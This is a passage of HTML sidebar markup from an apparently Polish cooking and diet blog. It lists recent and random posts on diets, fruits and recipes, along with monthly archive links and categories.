		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://wartonadwarta.pl/optymalna-dieta-odchudzajaca-jak-skutecznie-schudnac/">Optymalna dieta odchudzająca – jak skutecznie schudnąć?</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/czym-jest-endodoncja-i-jak-moze-uratowac-twoje-zeby/">Czym jest endodoncja i jak może uratować twoje zęby?</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/dieta-5-posilkow-dziennie-zasady-korzysci-i-bledy-do-unikniecia/">Dieta 5 posiłków dziennie – zasady, korzyści i błędy do uniknięcia</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/dieta-jogurtowa-skutki-zasady-i-przepisy-na-smaczne-dania/">Dieta jogurtowa: skutki, zasady i przepisy na smaczne dania</a>
									</li>
											<li>
					<a href="https://wartonadwarta.pl/rukola-zdrowe-wlasciwosci-i-zastosowanie-w-kuchni-srodziemnomorskiej/">Rukola – zdrowe właściwości i zastosowanie w kuchni śródziemnomorskiej</a>
									</li>
					</ul>

		</li>
<li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Kuchnia</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/jedzenie-wynos-rzeszow-pizza-wynos/" rel="bookmark">Jedzenie na wynos Rzeszów: pizza na wynos</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/mlodzi-kucharze-tez-chca-prowadzic-wlasny-lokal/" rel="bookmark">Młodzi kucharze też chcą prowadzić własny lokal</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" rel="bookmark">Przepis na makaronową zapiekankę z brokułami i pomidorami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/wloskie-specjaly-polsce-pizza-kuchnia-wloska-warszawie/" rel="bookmark">Włoskie specjały w Polsce &#8211;  pizza, kuchnia włoska w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/rostbef-wolowy-to-niepowtarzalny-smak-i-korzysc-dla-zdrowia/" rel="bookmark">Rostbef wołowy to niepowtarzalny smak i korzyść dla zdrowia!</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>warto nad wartą </b></p>
<p>restauracja Poznań - menu</p>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://wartonadwarta.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://wartonadwarta.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://wartonadwarta.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://wartonadwarta.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://wartonadwarta.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://wartonadwarta.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://wartonadwarta.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://wartonadwarta.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://wartonadwarta.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://wartonadwarta.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://wartonadwarta.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://wartonadwarta.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://wartonadwarta.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://wartonadwarta.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://wartonadwarta.pl/kategoria/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wartonadwarta.pl/kategoria/kulinaria/">Kulinaria</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wartonadwarta.pl/kategoria/nie-tylko-kuchnia/">Nie tylko kuchnia</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Powinno Cię zainteresować</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/jezyna-zdrowotne-wlasciwosci-sklad-i-korzysci-dla-zdrowia/"  rel="bookmark"><noscript><img width="50" height="28" src="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jeżyna: zdrowotne właściwości, skład i korzyści dla zdrowia" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-300x165.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-768x422.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-1024x563.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="28" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2028%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Jeżyna: zdrowotne właściwości, skład i korzyści dla zdrowia" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-300x165.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-768x422.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/sushi_1511877360-1024x563.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/jezyna-zdrowotne-wlasciwosci-sklad-i-korzysci-dla-zdrowia/" rel="bookmark">Jeżyna: zdrowotne właściwości, skład i korzyści dla zdrowia</a><div class="arpw-summary">Jeżyny, te małe, soczyste owoce, od wieków zachwycają nie tylko swoim smakiem, ale również niezwykłymi właściwościami zdrowotnymi. Należą do grupy naturalnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/zdrowe-ciasta-na-diecie-przepisy-i-porady-ktore-warto-znac/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2017/05/pizza_1494788556.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zdrowe ciasta na diecie – przepisy i porady, które warto znać" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2017/05/pizza_1494788556.jpg 640w, https://wartonadwarta.pl/wp-content/uploads/2017/05/pizza_1494788556-300x200.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/05/pizza_1494788556.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Zdrowe ciasta na diecie – przepisy i porady, które warto znać" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2017/05/pizza_1494788556.jpg 640w, https://wartonadwarta.pl/wp-content/uploads/2017/05/pizza_1494788556-300x200.jpg 300w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/zdrowe-ciasta-na-diecie-przepisy-i-porady-ktore-warto-znac/" rel="bookmark">Zdrowe ciasta na diecie – przepisy i porady, które warto znać</a><div class="arpw-summary">Ciasta i diety odchudzające to temat, który często budzi kontrowersje. Czy można łączyć przyjemność z jedzenia słodkości ze zdrowym stylem życia? &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/wlasciwosci-zdrowotne-i-odzywcze-sliwek-co-warto-wiedziec/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Właściwości zdrowotne i odżywcze śliwek – co warto wiedzieć?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Właściwości zdrowotne i odżywcze śliwek – co warto wiedzieć?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/sałatka_1542830224-1024x682.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/wlasciwosci-zdrowotne-i-odzywcze-sliwek-co-warto-wiedziec/" rel="bookmark">Właściwości zdrowotne i odżywcze śliwek – co warto wiedzieć?</a><div class="arpw-summary">Jakie są właściwości zdrowotne śliwek? Te niepozorne owoce, często traktowane jedynie jako słodka przekąska, skrywają w sobie szereg prozdrowotnych korzyści, które &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/kiszona-kapusta-zdrowotne-korzysci-i-przeciwwskazania/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kiszona kapusta: zdrowotne korzyści i przeciwwskazania" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Kiszona kapusta: zdrowotne korzyści i przeciwwskazania" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/makaron_1542829869-1024x682.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/kiszona-kapusta-zdrowotne-korzysci-i-przeciwwskazania/" rel="bookmark">Kiszona kapusta: zdrowotne korzyści i przeciwwskazania</a><div class="arpw-summary">Kiszona kapusta, znana jako tradycyjny polski przysmak, to nie tylko sposób na zachowanie świeżości warzyw, ale również skarbnica zdrowia. Process fermentacji, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/racjonalna-dieta-odchudzajaca-zasady-jadlospis-i-efekty/"  rel="bookmark"><noscript><img width="50" height="28" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Racjonalna dieta odchudzająca: zasady, jadłospis i efekty" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-768x432.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-1024x576.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="28" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2028%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Racjonalna dieta odchudzająca: zasady, jadłospis i efekty" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-768x432.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/polędwiczki_1545423597-1024x576.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/racjonalna-dieta-odchudzajaca-zasady-jadlospis-i-efekty/" rel="bookmark">Racjonalna dieta odchudzająca: zasady, jadłospis i efekty</a><div class="arpw-summary">Racjonalna dieta odchudzająca to klucz do zdrowego i zrównoważonego podejścia do utraty wagi, które nie tylko przynosi rezultaty, ale także sprzyja &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/jak-ulozyc-zdrowa-diete-przykladowy-jadlospis-na-tydzien/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak ułożyć zdrową dietę? Przykładowy jadłospis na tydzień" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Jak ułożyć zdrową dietę? Przykładowy jadłospis na tydzień" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/jak-ulozyc-zdrowa-diete-przykladowy-jadlospis-na-tydzien/" rel="bookmark">Jak ułożyć zdrową dietę? Przykładowy jadłospis na tydzień</a><div class="arpw-summary">Przykładowy plan diety to kluczowy krok w kierunku zdrowego odżywiania, który nie tylko wpływa na wygląd, ale także na ogólne samopoczucie. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-niskokaloryczna-zasady-korzysci-i-potencjalne-ryzyka/"  rel="bookmark"><noscript><img width="50" height="28" src="https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta niskokaloryczna: zasady, korzyści i potencjalne ryzyka" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922-1024x576.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922-768x432.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="28" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2028%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta niskokaloryczna: zasady, korzyści i potencjalne ryzyka" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922-300x169.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922-1024x576.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/05/salatki_1620499922-768x432.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-niskokaloryczna-zasady-korzysci-i-potencjalne-ryzyka/" rel="bookmark">Dieta niskokaloryczna: zasady, korzyści i potencjalne ryzyka</a><div class="arpw-summary">Dieta niskokaloryczna zyskuje na popularności jako skuteczna metoda walki z nadwagą i poprawy zdrowia. Ograniczając dzienne spożycie kalorii do 1200-1500 kcal, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-bezglutenowa-korzysci-zasady-i-przyklady-potraw/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta bezglutenowa &#8211; korzyści, zasady i przykłady potraw" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-1024x683.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta bezglutenowa &#8211; korzyści, zasady i przykłady potraw" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/04/ogórki_kiszone_1586425457-1024x683.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-bezglutenowa-korzysci-zasady-i-przyklady-potraw/" rel="bookmark">Dieta bezglutenowa &#8211; korzyści, zasady i przykłady potraw</a><div class="arpw-summary">Dieta bezglutenowa staje się coraz bardziej popularna, ale dla wielu osób wciąż pozostaje tajemnicą. To nie tylko chwilowy trend – dla &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-dla-grupy-krwi-ab-zasady-i-korzysci-zdrowotne/"  rel="bookmark"><noscript><img width="50" height="27" src="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta dla grupy krwi AB – zasady i korzyści zdrowotne" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-300x163.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-1024x558.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-768x418.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="27" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2027%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta dla grupy krwi AB – zasady i korzyści zdrowotne" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-300x163.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-1024x558.jpg 1024w, https://wartonadwarta.pl/wp-content/uploads/2021/03/makarony_1615121817-768x418.jpg 768w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-dla-grupy-krwi-ab-zasady-i-korzysci-zdrowotne/" rel="bookmark">Dieta dla grupy krwi AB – zasady i korzyści zdrowotne</a><div class="arpw-summary">Dieta dla grupy krwi AB to fascynujący temat, który łączy w sobie elementy dwóch różnych modeli żywienia, oferując unikalne podejście do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-w-nadczynnosci-tarczycy-jakie-zasady-stosowac/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta w nadczynności tarczycy – jakie zasady stosować?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115-300x199.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115-768x508.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115-1024x678.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta w nadczynności tarczycy – jakie zasady stosować?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115-300x199.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115-768x508.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/11/tortilla_1542830115-1024x678.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-w-nadczynnosci-tarczycy-jakie-zasady-stosowac/" rel="bookmark">Dieta w nadczynności tarczycy – jakie zasady stosować?</a><div class="arpw-summary">Nadczynność tarczycy to schorzenie, które może znacząco wpłynąć na jakość życia osoby dotkniętej tym problemem. Właściwe odżywianie odgrywa kluczową rolę w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/bialko-w-diecie-rola-zrodla-i-skutki-niedoboru-oraz-nadmiaru/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Białko w diecie – rola, źródła i skutki niedoboru oraz nadmiaru" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/03/kuchnia_1584121689-1024x682.jpg 1024w" 